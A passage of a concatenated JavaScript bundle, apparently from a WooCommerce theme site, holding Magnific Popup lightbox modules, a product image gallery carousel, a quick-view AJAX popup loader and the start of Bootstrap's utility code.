}});
_mfpOn(CLOSE_EVENT+ns, function(){
if(imgSt.cursor){
$(document.body).removeClass(imgSt.cursor);
}
_window.off('resize' + EVENT_NS);
});
_mfpOn('Resize'+ns, mfp.resizeImage);
if(mfp.isLowIE){
_mfpOn('AfterChange', mfp.resizeImage);
}},
resizeImage: function(){
var item=mfp.currItem;
if(!item||!item.img) return;
if(mfp.st.image.verticalFit){
var decr=0;
if(mfp.isLowIE){
decr=parseInt(item.img.css('padding-top'), 10) + parseInt(item.img.css('padding-bottom'),10);
}
item.img.css('max-height', mfp.wH-decr);
}},
_onImageHasSize: function(item){
if(item.img){
item.hasSize=true;
if(_imgInterval){
clearInterval(_imgInterval);
}
item.isCheckingImgSize=false;
_mfpTrigger('ImageHasSize', item);
if(item.imgHidden){
if(mfp.content)
mfp.content.removeClass('mfp-loading');
item.imgHidden=false;
}}
},
findImageSize: function(item){
var counter=0,
img=item.img[0],
mfpSetInterval=function(delay){
if(_imgInterval){
clearInterval(_imgInterval);
}
_imgInterval=setInterval(function(){
if(img.naturalWidth > 0){
mfp._onImageHasSize(item);
return;
}
if(counter > 200){
clearInterval(_imgInterval);
}
counter++;
if(counter===3){
mfpSetInterval(10);
}else if(counter===40){
mfpSetInterval(50);
}else if(counter===100){
mfpSetInterval(500);
}}, delay);
};
mfpSetInterval(1);
},
getImage: function(item, template){
var guard=0,
onLoadComplete=function(){
if(item){
if(item.img[0].complete){
item.img.off('.mfploader');
if(item===mfp.currItem){
mfp._onImageHasSize(item);
mfp.updateStatus('ready');
}
item.hasSize=true;
item.loaded=true;
_mfpTrigger('ImageLoadComplete');
}else{
guard++;
if(guard < 200){
setTimeout(onLoadComplete,100);
}else{
onLoadError();
}}
}},
onLoadError=function(){
if(item){
item.img.off('.mfploader');
if(item===mfp.currItem){
mfp._onImageHasSize(item);
mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src));
}
item.hasSize=true;
item.loaded=true;
item.loadError=true;
}},
imgSt=mfp.st.image;
var el=template.find('.mfp-img');
if(el.length){
var img=document.createElement('img');
img.className='mfp-img';
if(item.el&&item.el.find('img').length){
img.alt=item.el.find('img').attr('alt');
}
item.img=$(img).on('load.mfploader', onLoadComplete).on('error.mfploader', onLoadError);
img.src=item.src;
if(el.is('img')){
item.img=item.img.clone();
}
img=item.img[0];
if(img.naturalWidth > 0){
item.hasSize=true;
}else if(!img.width){
item.hasSize=false;
}}
mfp._parseMarkup(template, {
title: _getTitle(item),
img_replaceWith: item.img
}, item);
mfp.resizeImage();
if(item.hasSize){
if(_imgInterval) clearInterval(_imgInterval);
if(item.loadError){
template.addClass('mfp-loading');
mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src));
}else{
template.removeClass('mfp-loading');
mfp.updateStatus('ready');
}
return template;
}
mfp.updateStatus('loading');
item.loading=true;
if(!item.hasSize){
item.imgHidden=true;
template.addClass('mfp-loading');
mfp.findImageSize(item);
}
return template;
}}
});
var hasMozTransform,
getHasMozTransform=function(){
if(hasMozTransform===undefined){
hasMozTransform=document.createElement('p').style.MozTransform!==undefined;
}
return hasMozTransform;
};
$.magnificPopup.registerModule('zoom', {
options: {
enabled: false,
easing: 'ease-in-out',
duration: 300,
opener: function(element){
return element.is('img') ? element:element.find('img');
}},
proto: {
initZoom: function(){
var zoomSt=mfp.st.zoom,
ns='.zoom',
image;
if(!zoomSt.enabled||!mfp.supportsTransition){
return;
}
var duration=zoomSt.duration,
getElToAnimate=function(image){
var newImg=image.clone().removeAttr('style').removeAttr('class').addClass('mfp-animated-image'),
transition='all '+(zoomSt.duration/1000)+'s ' + zoomSt.easing,
cssObj={
position: 'fixed',
zIndex: 9999,
left: 0,
top: 0,
'-webkit-backface-visibility': 'hidden'
},
t='transition';
cssObj['-webkit-'+t]=cssObj['-moz-'+t]=cssObj['-o-'+t]=cssObj[t]=transition;
newImg.css(cssObj);
return newImg;
},
showMainContent=function(){
mfp.content.css('visibility', 'visible');
},
openTimeout,
animatedImg;
_mfpOn('BuildControls'+ns, function(){
if(mfp._allowZoom()){
clearTimeout(openTimeout);
mfp.content.css('visibility', 'hidden');
image=mfp._getItemToZoom();
if(!image){
showMainContent();
return;
}
animatedImg=getElToAnimate(image);
animatedImg.css(mfp._getOffset());
mfp.wrap.append(animatedImg);
openTimeout=setTimeout(function(){
animatedImg.css(mfp._getOffset(true) );
openTimeout=setTimeout(function(){
showMainContent();
setTimeout(function(){
animatedImg.remove();
image=animatedImg=null;
_mfpTrigger('ZoomAnimationEnded');
}, 16);
}, duration);
}, 16);
}});
_mfpOn(BEFORE_CLOSE_EVENT+ns, function(){
if(mfp._allowZoom()){
clearTimeout(openTimeout);
mfp.st.removalDelay=duration;
if(!image){
image=mfp._getItemToZoom();
if(!image){
return;
}
animatedImg=getElToAnimate(image);
}
animatedImg.css(mfp._getOffset(true));
mfp.wrap.append(animatedImg);
mfp.content.css('visibility', 'hidden');
setTimeout(function(){
animatedImg.css(mfp._getOffset());
}, 16);
}});
_mfpOn(CLOSE_EVENT+ns, function(){
if(mfp._allowZoom()){
showMainContent();
if(animatedImg){
animatedImg.remove();
}
image=null;
}});
},
_allowZoom: function(){
return mfp.currItem.type==='image';
},
_getItemToZoom: function(){
if(mfp.currItem.hasSize){
return mfp.currItem.img;
}else{
return false;
}},
_getOffset: function(isLarge){
var el;
if(isLarge){
el=mfp.currItem.img;
}else{
el=mfp.st.zoom.opener(mfp.currItem.el||mfp.currItem);
}
var offset=el.offset();
var paddingTop=parseInt(el.css('padding-top'),10);
var paddingBottom=parseInt(el.css('padding-bottom'),10);
offset.top -=($(window).scrollTop() - paddingTop);
var obj={
width: el.width(),
height: (_isJQ ? el.innerHeight():el[0].offsetHeight) - paddingBottom - paddingTop
};
if(getHasMozTransform()){
obj['-moz-transform']=obj['transform']='translate(' + offset.left + 'px,' + offset.top + 'px)';
}else{
obj.left=offset.left;
obj.top=offset.top;
}
return obj;
}}
});
var IFRAME_NS='iframe',
_emptyPage='//about:blank',
_fixIframeBugs=function(isShowing){
if(mfp.currTemplate[IFRAME_NS]){
var el=mfp.currTemplate[IFRAME_NS].find('iframe');
if(el.length){
if(!isShowing){
el[0].src=_emptyPage;
}
if(mfp.isIE8){
el.css('display', isShowing ? 'block':'none');
}}
}};
$.magnificPopup.registerModule(IFRAME_NS, {
options: {
markup: '<div class="mfp-iframe-scaler">'+
'<div class="mfp-close"></div>'+
'<iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe>'+
'</div>',
srcAction: 'iframe_src',
patterns: {
youtube: {
index: 'youtube.com',
id: 'v=',
src: '//www.youtube.com/embed/%id%?autoplay=1'
},
vimeo: {
index: 'vimeo.com/',
id: '/',
src: '//player.vimeo.com/video/%id%?autoplay=1'
},
gmaps: {
index: '//maps.google.',
src: '%id%&output=embed'
}}
},
proto: {
initIframe: function(){
mfp.types.push(IFRAME_NS);
_mfpOn('BeforeChange', function(e, prevType, newType){
if(prevType!==newType){
if(prevType===IFRAME_NS){
_fixIframeBugs();
}else if(newType===IFRAME_NS){
_fixIframeBugs(true);
}}
});
_mfpOn(CLOSE_EVENT + '.' + IFRAME_NS, function(){
_fixIframeBugs();
});
},
getIframe: function(item, template){
var embedSrc=item.src;
var iframeSt=mfp.st.iframe;
$.each(iframeSt.patterns, function(){
if(embedSrc.indexOf(this.index) > -1){
if(this.id){
if(typeof this.id==='string'){
embedSrc=embedSrc.substr(embedSrc.lastIndexOf(this.id)+this.id.length, embedSrc.length);
}else{
embedSrc=this.id.call(this, embedSrc);
}}
embedSrc=this.src.replace('%id%', embedSrc);
return false;
}});
var dataObj={};
if(iframeSt.srcAction){
dataObj[iframeSt.srcAction]=embedSrc;
}
mfp._parseMarkup(template, dataObj, item);
mfp.updateStatus('ready');
return template;
}}
});
var _getLoopedId=function(index){
var numSlides=mfp.items.length;
if(index > numSlides - 1){
return index - numSlides;
}else if(index < 0){
return numSlides + index;
}
return index;
},
_replaceCurrTotal=function(text, curr, total){
return text.replace(/%curr%/gi, curr + 1).replace(/%total%/gi, total);
};
$.magnificPopup.registerModule('gallery', {
options: {
enabled: false,
arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
preload: [0,2],
navigateByImgClick: true,
arrows: true,
tPrev: 'Previous (Left arrow key)',
tNext: 'Next (Right arrow key)',
tCounter: '%curr% of %total%'
},
proto: {
initGallery: function(){
var gSt=mfp.st.gallery,
ns='.mfp-gallery',
supportsFastClick=Boolean($.fn.mfpFastClick);
mfp.direction=true;
if(!gSt||!gSt.enabled) return false;
_wrapClasses +=' mfp-gallery';
_mfpOn(OPEN_EVENT+ns, function(){
if(gSt.navigateByImgClick){
mfp.wrap.on('click'+ns, '.mfp-img', function(){
if(mfp.items.length > 1){
mfp.next();
return false;
}});
}
_document.on('keydown'+ns, function(e){
if(e.keyCode===37){
mfp.prev();
}else if(e.keyCode===39){
mfp.next();
}});
});
_mfpOn('UpdateStatus'+ns, function(e, data){
if(data.text){
data.text=_replaceCurrTotal(data.text, mfp.currItem.index, mfp.items.length);
}});
_mfpOn(MARKUP_PARSE_EVENT+ns, function(e, element, values, item){
var l=mfp.items.length;
values.counter=l > 1 ? _replaceCurrTotal(gSt.tCounter, item.index, l):'';
});
_mfpOn('BuildControls' + ns, function(){
if(mfp.items.length > 1&&gSt.arrows&&!mfp.arrowLeft){
var markup=gSt.arrowMarkup,
arrowLeft=mfp.arrowLeft=$(markup.replace(/%title%/gi, gSt.tPrev).replace(/%dir%/gi, 'left')).addClass(PREVENT_CLOSE_CLASS),
arrowRight=mfp.arrowRight=$(markup.replace(/%title%/gi, gSt.tNext).replace(/%dir%/gi, 'right')).addClass(PREVENT_CLOSE_CLASS);
var eName=supportsFastClick ? 'mfpFastClick':'click';
arrowLeft[eName](function(){
mfp.prev();
});
arrowRight[eName](function(){
mfp.next();
});
if(mfp.isIE7){
_getEl('b', arrowLeft[0], false, true);
_getEl('a', arrowLeft[0], false, true);
_getEl('b', arrowRight[0], false, true);
_getEl('a', arrowRight[0], false, true);
}
mfp.container.append(arrowLeft.add(arrowRight));
}});
_mfpOn(CHANGE_EVENT+ns, function(){
if(mfp._preloadTimeout) clearTimeout(mfp._preloadTimeout);
mfp._preloadTimeout=setTimeout(function(){
mfp.preloadNearbyImages();
mfp._preloadTimeout=null;
}, 16);
});
_mfpOn(CLOSE_EVENT+ns, function(){
_document.off(ns);
mfp.wrap.off('click'+ns);
if(mfp.arrowLeft&&supportsFastClick){
mfp.arrowLeft.add(mfp.arrowRight).destroyMfpFastClick();
}
mfp.arrowRight=mfp.arrowLeft=null;
});
},
next: function(){
mfp.direction=true;
mfp.index=_getLoopedId(mfp.index + 1);
mfp.updateItemHTML();
},
prev: function(){
mfp.direction=false;
mfp.index=_getLoopedId(mfp.index - 1);
mfp.updateItemHTML();
},
goTo: function(newIndex){
mfp.direction=(newIndex >=mfp.index);
mfp.index=newIndex;
mfp.updateItemHTML();
},
preloadNearbyImages: function(){
var p=mfp.st.gallery.preload,
preloadBefore=Math.min(p[0], mfp.items.length),
preloadAfter=Math.min(p[1], mfp.items.length),
i;
for(i=1; i <=(mfp.direction ? preloadAfter:preloadBefore); i++){
mfp._preloadItem(mfp.index+i);
}
for(i=1; i <=(mfp.direction ? preloadBefore:preloadAfter); i++){
mfp._preloadItem(mfp.index-i);
}},
_preloadItem: function(index){
index=_getLoopedId(index);
if(mfp.items[index].preloaded){
return;
}
var item=mfp.items[index];
if(!item.parsed){
item=mfp.parseEl(index);
}
_mfpTrigger('LazyLoad', item);
if(item.type==='image'){
item.img=$('<img class="mfp-img" />').on('load.mfploader', function(){
item.hasSize=true;
}).on('error.mfploader', function(){
item.hasSize=true;
item.loadError=true;
_mfpTrigger('LazyLoadError', item);
}).attr('src', item.src);
}
item.preloaded=true;
}}
});
/*
Touch Support that might be implemented some day
addSwipeGesture: function(){
var startX,
moved,
multipleTouches;
return;
var namespace='.mfp',
addEventNames=function(pref, down, move, up, cancel){
mfp._tStart=pref + down + namespace;
mfp._tMove=pref + move + namespace;
mfp._tEnd=pref + up + namespace;
mfp._tCancel=pref + cancel + namespace;
};
if(window.navigator.msPointerEnabled){
addEventNames('MSPointer', 'Down', 'Move', 'Up', 'Cancel');
}else if('ontouchstart' in window){
addEventNames('touch', 'start', 'move', 'end', 'cancel');
}else{
return;
}
_window.on(mfp._tStart, function(e){
var oE=e.originalEvent;
multipleTouches=moved=false;
startX=oE.pageX||oE.changedTouches[0].pageX;
}).on(mfp._tMove, function(e){
if(e.originalEvent.touches.length > 1){
multipleTouches=e.originalEvent.touches.length;
}else{
moved=true;
}}).on(mfp._tEnd + ' ' + mfp._tCancel, function(e){
if(moved&&!multipleTouches){
var oE=e.originalEvent,
diff=startX - (oE.pageX||oE.changedTouches[0].pageX);
if(diff > 20){
mfp.next();
}else if(diff < -20){
mfp.prev();
}}
});
},
*/
var RETINA_NS='retina';
$.magnificPopup.registerModule(RETINA_NS, {
options: {
replaceSrc: function(item){
return item.src.replace(/\.\w+$/, function(m){ return '@2x' + m; });
},
ratio: 1 
},
proto: {
initRetina: function(){
if(window.devicePixelRatio > 1){
var st=mfp.st.retina,
ratio=st.ratio;
ratio = !isNaN(ratio) ? ratio:ratio();
if(ratio > 1){
_mfpOn('ImageHasSize' + '.' + RETINA_NS, function(e, item){
item.img.css({
'max-width': item.img[0].naturalWidth / ratio,
'width': '100%'
});
});
_mfpOn('ElementParse' + '.' + RETINA_NS, function(e, item){
item.src=st.replaceSrc(item, ratio);
});
}}
}}
});
/**
* FastClick event implementation. (removes 300ms delay on touch devices)
* Based on https://developers.google.com/mobile/articles/fast_buttons
*
* You may use it outside the Magnific Popup by calling just:
*
* $('.your-el').mfpFastClick(function(){
*     console.log('Clicked!');
* });
*
* To unbind:
* $('.your-el').destroyMfpFastClick();
*
*
* Note that it's a very basic and simple implementation, it blocks ghost click on the same element where it was bound.
* If you need something more advanced, use plugin by FT Labs https://github.com/ftlabs/fastclick
*
*/
(function(){
var ghostClickDelay=1000,
supportsTouch='ontouchstart' in window,
unbindTouchMove=function(){
_window.off('touchmove'+ns+' touchend'+ns);
},
eName='mfpFastClick',
ns='.'+eName;
$.fn.mfpFastClick=function(callback){
return $(this).each(function(){
var elem=$(this),
lock;
if(supportsTouch){
var timeout,
startX,
startY,
pointerMoved,
point,
numPointers;
elem.on('touchstart' + ns, function(e){
pointerMoved=false;
numPointers=1;
point=e.originalEvent ? e.originalEvent.touches[0]:e.touches[0];
startX=point.clientX;
startY=point.clientY;
_window.on('touchmove'+ns, function(e){
point=e.originalEvent ? e.originalEvent.touches:e.touches;
numPointers=point.length;
point=point[0];
if(Math.abs(point.clientX - startX) > 10 ||
Math.abs(point.clientY - startY) > 10){
pointerMoved=true;
unbindTouchMove();
}}).on('touchend'+ns, function(e){
unbindTouchMove();
if(pointerMoved||numPointers > 1){
return;
}
lock=true;
e.preventDefault();
clearTimeout(timeout);
timeout=setTimeout(function(){
lock=false;
}, ghostClickDelay);
callback();
});
});
}
elem.on('click' + ns, function(){
if(!lock){
callback();
}});
});
};
$.fn.destroyMfpFastClick=function(){
$(this).off('touchstart' + ns + ' click' + ns);
if(supportsTouch) _window.off('touchmove'+ns+' touchend'+ns);
};})();
_checkInstance(); }));
woodmartThemeModule.$document.on('wdReplaceMainGallery', function(){
woodmartThemeModule.productImagesGallery(true);
});
[
'frontend/element_ready/wd_single_product_gallery.default'
].forEach(function (value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
woodmartThemeModule.productImagesGallery();
$wrapper.find('.woocommerce-product-gallery').css('opacity', '1');
});
});
woodmartThemeModule.productImagesGallery=function(replaceGallery=false){
document.querySelectorAll('.woocommerce-product-gallery').forEach(function (galleryWrapper){
var galleryContainer=galleryWrapper.querySelector('.wd-carousel-container');
var gallery=galleryWrapper.querySelector('.woocommerce-product-gallery__wrapper:not(.quick-view-gallery)');
var thumbnails=galleryWrapper.querySelector('.wd-gallery-thumb .wd-carousel');
if(!gallery){
return;
}
var galleryStyle=window.getComputedStyle(gallery);
var galleryDesktop=galleryStyle.getPropertyValue('--wd-col-lg') ? galleryStyle.getPropertyValue('--wd-col-lg'):galleryStyle.getPropertyValue('--wd-col');
var galleryTablet=galleryStyle.getPropertyValue('--wd-col-md') ? galleryStyle.getPropertyValue('--wd-col-md'):galleryStyle.getPropertyValue('--wd-col');
var galleryMobile=galleryStyle.getPropertyValue('--wd-col-sm') ? galleryStyle.getPropertyValue('--wd-col-sm'):galleryStyle.getPropertyValue('--wd-col');
var mainCarouselArg={
slidesPerView:galleryDesktop,
loop:woodmart_settings.product_slider_autoplay,
centeredSlides:'yes'===gallery.dataset.center_mode,
autoHeight:woodmart_settings.product_slider_auto_height==='yes',
grabCursor:true,
a11y:{
enabled: false
},
breakpoints:{
1025: {
slidesPerView: galleryDesktop,
initialSlide:'yes'===gallery.dataset.center_mode&&galleryDesktop ? 1:0
},
768.98: {
slidesPerView: galleryTablet,
initialSlide:'yes'===gallery.dataset.center_mode&&galleryTablet ? 1:0
},
0: {
slidesPerView: galleryMobile,
initialSlide:'yes'===gallery.dataset.center_mode&&galleryMobile ? 1:0
}},
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-slide-next',
slidePrevClass:'wd-slide-prev',
slideFullyVisibleClass: 'wd-full-visible',
slideBlankClass:'wd-slide-blank',
lazyPreloaderClass:'wd-lazy-preloader',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
on:{
slideChange: function(){
gallery.dispatchEvent(new CustomEvent('wdSlideChange', { activeIndex: this.activeIndex}));
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}
};
if(gallery.parentElement.querySelector('.wd-btn-arrow.wd-next')){
mainCarouselArg.navigation={
nextEl:gallery.parentElement.querySelector('.wd-btn-arrow.wd-next'),
prevEl:gallery.parentElement.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
};}
if(woodmart_settings.product_slider_autoplay){
mainCarouselArg.autoplay={
delay: 3000,
pauseOnMouseEnter: true
};}
if(galleryWrapper.querySelector('.wd-nav-pagin')){
mainCarouselArg.pagination={
el:galleryWrapper.querySelector('.wd-nav-pagin'),
type:'bullets',
clickable:true,
bulletClass:'wd-nav-pagin-item',
bulletActiveClass:'wd-active',
modifierClass:'wd-type-',
lockClass:'wd-lock',
currentClass:'wd-current',
totalClass:'wd-total',
hiddenClass:'wd-hidden',
clickableClass:'wd-clickable',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
paginationDisabledClass: 'wd-disabled',
renderBullet:function(index, className){
var innerContent='';
if(galleryWrapper.querySelector('.wd-nav-pagin-wrap').classList.contains('wd-style-number-2')){
innerContent=index + 1;
if(9 >=innerContent){
innerContent='0' + innerContent;
}}
return '<li class="' + className + '"><span>' + innerContent + '</span></li>';
}};}
if(thumbnails){
var thumbnailsWrapper=galleryWrapper.querySelector('.wd-gallery-thumb');
var thumbnailsDirection=galleryWrapper.classList.contains('thumbs-position-left')&&(woodmartThemeModule.$body.width() > 1024||! galleryWrapper.classList.contains('wd-thumbs-wrap')) ? 'vertical':'horizontal';
if(thumbnails.children.length){
if(replaceGallery){
createThumbnails();
}
if('vertical'===thumbnailsDirection&&! window.getComputedStyle(galleryWrapper).getPropertyValue('--wd-thumbs-height')){
galleryWrapper.style.setProperty('--wd-thumbs-height', thumbnailsWrapper.offsetHeight + 'px');
}
var thumbnailsStyle=window.getComputedStyle(thumbnails);
var thumbnDesktop=thumbnailsStyle.getPropertyValue('--wd-col-lg') ? thumbnailsStyle.getPropertyValue('--wd-col-lg'):2;
var thumbnTablet=thumbnailsStyle.getPropertyValue('--wd-col-md') ? thumbnailsStyle.getPropertyValue('--wd-col-md'):2;
var thumbnMobile=thumbnailsStyle.getPropertyValue('--wd-col-sm') ? thumbnailsStyle.getPropertyValue('--wd-col-sm'):2;
mainCarouselArg.thumbs={
swiper: {
el:thumbnails,
slidesPerView:thumbnDesktop,
direction:thumbnailsDirection,
autoHeight:'horizontal'===thumbnailsDirection&&woodmart_settings.product_slider_auto_height==='yes',
id:'wd-carousel-thumbnails',
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-slide-next',
slidePrevClass:'wd-slide-prev',
slideFullyVisibleClass: 'wd-full-visible',
slideBlankClass:'wd-slide-blank',
lazyPreloaderClass:'wd-lazy-preloader',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
grabCursor:true,
a11y:{
enabled: false
},
breakpoints:{
1025:{
slidesPerView: thumbnDesktop
},
768.98:{
slidesPerView: thumbnTablet
},
0:{
slidesPerView: thumbnMobile
}},
navigation:{
nextEl:thumbnails.nextElementSibling.querySelector('.wd-btn-arrow.wd-next'),
prevEl:thumbnails.nextElementSibling.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
},
on:{
slideChange: function(){
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}
},
slideThumbActiveClass:'wd-thumb-active',
thumbsContainerClass:'wd-thumbs'
};}}
if(galleryWrapper.classList.contains('thumbs-position-without')
|| galleryWrapper.classList.contains('thumbs-position-bottom')
|| galleryWrapper.classList.contains('thumbs-position-left')
|| (
(
(! galleryContainer.classList.contains('wd-off-md')&&woodmartThemeModule.$window.width() <=1024&&woodmartThemeModule.$window.width() > 768)
||(! galleryContainer.classList.contains('wd-off-sm')&&woodmartThemeModule.$window.width() <=768)
)
&& (
galleryWrapper.classList.contains('thumbs-grid-bottom_combined')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_combined_2')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_combined_3')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_column')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_grid')
)
)
){
if('yes'===woodmart_settings.product_slider_auto_height){
imagesLoaded(galleryWrapper, function(){
initGallery();
});
}else{
initGallery();
}}
function initGallery(){
if('undefined'===typeof wdSwiper){
return;
}
if(thumbnails&&'undefined'!==typeof thumbnails.swiper){
thumbnails.swiper.destroy(true, false);
}
if('undefined'!==typeof gallery.swiper){
gallery.swiper.destroy(true, false);
}
gallery.classList.add('wd-carousel');
woodmartThemeModule.$document.trigger('wood-images-loaded');
new wdSwiper(gallery, mainCarouselArg);
}
function createThumbnails(){
var html='';
gallery.querySelectorAll('.woocommerce-product-gallery__image').forEach(function (imageWrapper, index){
var imageSrc=imageWrapper.dataset.thumb;
var image=imageWrapper.querySelector('a img');
var alt=image.getAttribute('alt');
var title=image.getAttribute('title');
var classes='';
if(!title&&imageWrapper.querySelector('a picture')){
title=imageWrapper.querySelector('a picture').getAttribute('title');
}
if(imageWrapper.querySelector('.wd-product-video')){
classes +=' wd-with-video';
}
html +='<div class="wd-carousel-item' + classes + '">';
html +='<img src="' + imageSrc + '"';
if(alt){
html +=' alt="' + alt + '"';
}
if(title){
html +=' title="' + title + '"';
}
if(0===index){
var imageOriginalSrc=image.getAttribute('data-o_src');
if(imageOriginalSrc){
html +=' data-o_src="' + imageOriginalSrc + '"';
}}
html +='/>';
html +='</div>';
});
thumbnails.firstElementChild.innerHTML=html;
}});
}
woodmartThemeModule.$window.on('elementor/frontend/init', function(){
if(!elementorFrontend.isEditMode()){
return;
}
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
woodmartThemeModule.productImagesGallery();
}, 300));
});
window.addEventListener('load',function(){
woodmartThemeModule.productImagesGallery();
});
(function($){
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.quickViewInit();
});
});
woodmartThemeModule.quickViewInit=function(){
woodmartThemeModule.$document.on('click', '.open-quick-view', function(e){
e.preventDefault();
if($('.open-quick-view').hasClass('loading')){
return true;
}
var $this=$(this),
productId=$this.data('id'),
loopName=$this.data('loop-name'),
loop=$this.data('loop'),
prev='',
next='',
loopBtns=$('.quick-view').find('[data-loop-name="' + loopName + '"]');
$this.addClass('loading');
if(typeof loopBtns[loop - 1]!='undefined'){
prev=loopBtns.eq(loop - 1).addClass('quick-view-prev');
prev=$('<div>').append(prev.clone()).html();
}
if(typeof loopBtns[loop + 1]!='undefined'){
next=loopBtns.eq(loop + 1).addClass('quick-view-next');
next=$('<div>').append(next.clone()).html();
}
woodmartThemeModule.quickViewLoad(productId, $this, prev, next);
});
};
woodmartThemeModule.quickViewLoad=function(id, btn){
var data={
id:id,
action: 'woodmart_quick_view'
};
if('undefined'!==typeof btn.data('attribute')){
$.extend(data, btn.data('attribute'));
}
var initPopup=function(data){
var items=$(data);
$.magnificPopup.open({
items:{
src:items,
type: 'inline'
},
tClose:woodmart_settings.close,
tLoading:woodmart_settings.loading,
removalDelay:500,
fixedContentPos: true,
callbacks:{
beforeOpen: function(){
this.wrap.addClass('wd-popup-slide-from-left');
},
open:function(){
var $form=$(this.content[0]).find('.variations_form');
$form.each(function(){
$(this).wc_variation_form().find('.variations select:eq(0)').trigger('change');
});
$form.trigger('wc_variation_form');
woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
woodmartThemeModule.$document.trigger('wdQuickViewOpen');
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdQuickViewOpen300');
}, 300);
}}
});
};
$.ajax({
url:woodmart_settings.ajaxurl,
data:data,
method:'get',
success:function(data){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data, function(data){
if(woodmart_settings.quickview_in_popup_fix){
$.magnificPopup.close();
setTimeout(function(){
initPopup(data);
}, 500);
}else{
initPopup(data);
}});
},
complete: function(){
btn.removeClass('loading');
}});
};
$(document).ready(function(){
woodmartThemeModule.quickViewInit();
});
})(jQuery);
(function(global, factory){
typeof exports==='object'&&typeof module!=='undefined' ? factory(exports, require('jquery')) :
typeof define==='function'&&define.amd ? define([
'exports',
'jquery'
], factory) :
(factory((global.bootstrap={}), global.jQuery));
}(this, (function(exports, $){
'use strict';
$=$&&$.hasOwnProperty('default') ? $['default']:$;
function _defineProperties(target, props){
for (var i=0; i < props.length; i++){
var descriptor=props[i];
descriptor.enumerable=descriptor.enumerable||false;
descriptor.configurable=true;
if('value' in descriptor){
descriptor.writable=true;
}
Object.defineProperty(target, descriptor.key, descriptor);
}}
function _createClass(Constructor, protoProps, staticProps){
if(protoProps){
_defineProperties(Constructor.prototype, protoProps);
}
if(staticProps){
_defineProperties(Constructor, staticProps);
}
return Constructor;
}
function _extends(){
_extends=Object.assign||function(target){
for (var i=1; i < arguments.length; i++){
var source=arguments[i];
for (var key in source){
if(Object.prototype.hasOwnProperty.call(source, key)){
target[key]=source[key];
}}
}
return target;
};
return _extends.apply(this, arguments);
}
function _inheritsLoose(subClass, superClass){
subClass.prototype=Object.create(superClass.prototype);
subClass.prototype.constructor=subClass;
subClass.__proto__=superClass;
}
var Util=function($$$1){
var transition=false;
var MAX_UID=1000000; // Shoutout AngusCroll (https://goo.gl/pxwQGp)
function toType(obj){
return {}.toString.call(obj).match(/\s([a-zA-Z]+)/)[1].toLowerCase();
}
function getSpecialTransitionEndEvent(){
return {
bindType:transition.end,
delegateType: transition.end,
handle:function handle(event){
if($$$1(event.target).is(this)){
return event.handleObj.handler.apply(this, arguments);
}
return undefined;
}};}
function transitionEndTest(){
if(typeof window!=='undefined'&&window.QUnit){
return false;
}
return {
end: 'transitionend'
};}
function transitionEndEmulator(duration){
var _this=this;
var called=false;
$$$1(this).one(Util.TRANSITION_END, function(){
called=true;
});
setTimeout(function(){
if(!called){
Util.triggerTransitionEnd(_this);
}}, duration);
return this;
}
function setTransitionEndSupport(){
transition=transitionEndTest();
$$$1.fn.emulateTransitionEnd=transitionEndEmulator;
if(Util.supportsTransitionEnd()){
$$$1.event.special[Util.TRANSITION_END]=getSpecialTransitionEndEvent();
}}
function escapeId(selector){
selector=typeof $$$1.escapeSelector==='function' ? $$$1.escapeSelector(selector).substr(1):selector.replace(/(:|\.|\[|\]|,|=|@)/g, '\\$1');
return selector;
}
var Util={
TRANSITION_END:'bsTransitionEnd',
getUID:function getUID(prefix){
do {
prefix +=~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
} while (document.getElementById(prefix));
return prefix;
},
getSelectorFromElement: function getSelectorFromElement(element){
var selector=element.getAttribute('data-target');
if(!selector||selector==='#'){
selector=element.getAttribute('href')||'';
}
if(selector.charAt(0)==='#'){
selector=escapeId(selector);
}
try {
var $selector=$$$1(document).find(selector);
return $selector.length > 0 ? selector:null;
}
catch (err){
return null;
}},
reflow:function reflow(element){
return element.offsetHeight;
},
triggerTransitionEnd:function triggerTransitionEnd(element){
$$$1(element).trigger(transition.end);
},
supportsTransitionEnd:function supportsTransitionEnd(){
return Boolean(transition);
},
isElement:function isElement(obj){
return (obj[0]||obj).nodeType;
},
typeCheckConfig:function typeCheckConfig(componentName, config, configTypes){
for (var property in configTypes){
if(Object.prototype.hasOwnProperty.call(configTypes, property)){
var expectedTypes=configTypes[property];
var value=config[property];
var valueType=value&&Util.isElement(value) ? 'element':toType(value);
if(!new RegExp(expectedTypes).test(valueType)){
throw new Error(componentName.toUpperCase() + ': ' + ('Option "' + property + '" provided type "' + valueType + '" ') + ('but expected type "' + expectedTypes + '".'));
}}
}}
};
setTransitionEndSupport();
return Util;
}($);
var isBrowser=typeof window!=='undefined'&&typeof document!=='undefined';
var longerTimeoutBrowsers=[
'Edge',
'Trident',
'Firefox'
];
var timeoutDuration=0;
